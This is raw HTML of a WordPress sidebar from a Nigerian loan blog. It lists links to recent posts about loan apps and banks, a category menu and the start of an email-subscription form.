https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Stop Loan Apps From Calling Your Contacts" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/stop-loan-apps-from-calling-your-contacts/" title="Stop Loan Apps From Calling Your Contacts" class="bump-view" data-bump-view="tp">Stop Loan Apps From Calling Your Contacts</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-loan-from-access-bank/" title="How To Apply For Loan From Access Bank" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Loan From Access Bank" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Loan-From-Access-Bank.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Loan From Access Bank" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-loan-from-access-bank/" title="How To Apply For Loan From Access Bank" class="bump-view" data-bump-view="tp">How To Apply For Loan From Access Bank</a>
							</div>
							</li><li><a href="https://lendingnaija.com/zong-loan-code-how-to-apply-in-2022/" title="Zong Loan Code: How To Apply In 2022" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Zong Loan Code: How To Apply In 2022" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-30T144150.047.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Zong Loan Code: How To Apply In 2022" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/zong-loan-code-how-to-apply-in-2022/" title="Zong Loan Code: How To Apply In 2022" class="bump-view" data-bump-view="tp">Zong Loan Code: How To Apply In 2022</a>
							</div>
							</li><li><a href="https://lendingnaija.com/payday-loan-direct-lender/" title="Payday Loan Direct Lender" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=160%2C160&amp;ssl=1 4x" alt="Payday Loan Direct Lender" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-74.png?resize=160%2C160&amp;ssl=1 4x" alt="Payday Loan Direct Lender" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/payday-loan-direct-lender/" title="Payday Loan Direct Lender" class="bump-view" data-bump-view="tp">Payday Loan Direct Lender</a>
							</div>
							</li><li><a href="https://lendingnaija.com/bell-loan-app-apk-download-how-to-apply/" title="Download Bell Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Bell Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Bell-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Bell Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/bell-loan-app-apk-download-how-to-apply/" title="Download Bell Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Bell Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/branch-loan-app-how-to-apply-download-limit-customer-care/" title="Branch Loan App: How To Apply, Download, Limit, Customer Care" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Branch Loan App: How To Apply, Download, Limit, Customer Care" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Branch Loan App: How To Apply, Download, Limit, Customer Care" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/branch-loan-app-how-to-apply-download-limit-customer-care/" title="Branch Loan App: How To Apply, Download, Limit, Customer Care" class="bump-view" data-bump-view="tp">Branch Loan App: How To Apply, Download, Limit, Customer Care</a>
							</div>
							</li><li><a href="https://lendingnaija.com/google-removes-maxi-credit-chacha-here4u-and-softpay-from-app-store/" title="Google Removes Maxi Credit, ChaCha, Here4U and SoftPay From App Store" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Google Removes Maxi Credit, ChaCha, Here4U and SoftPay From App Store" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Google-Removes-Maxi-Credit-ChaCha-Here4U-and-SoftPay-From-App-Store.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Google Removes Maxi Credit, ChaCha, Here4U and SoftPay From App Store" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/google-removes-maxi-credit-chacha-here4u-and-softpay-from-app-store/" title="Google Removes Maxi Credit, ChaCha, Here4U and SoftPay From App Store" class="bump-view" data-bump-view="tp">Google Removes Maxi Credit, ChaCha, Here4U and SoftPay From App Store</a>
							</div>
							</li><li><a href="https://lendingnaija.com/primewallet-loan-cash-here-loan-download-app/" title="PrimeWallet Loan: Cash Here Loan, Download App" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="PrimeWallet Loan: Cash Here Loan, Download App" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/PrimeWallet-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="PrimeWallet Loan: Cash Here Loan, Download App" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/primewallet-loan-cash-here-loan-download-app/" title="PrimeWallet Loan: Cash Here Loan, Download App" class="bump-view" data-bump-view="tp">PrimeWallet Loan: Cash Here Loan, Download App</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-linkcredit-loan-app-apk-for-free/" title="Download Linkcredit Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Linkcredit Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Linkcredit-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Linkcredit Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-linkcredit-loan-app-apk-for-free/" title="Download Linkcredit Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Linkcredit Loan App Apk For Free</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
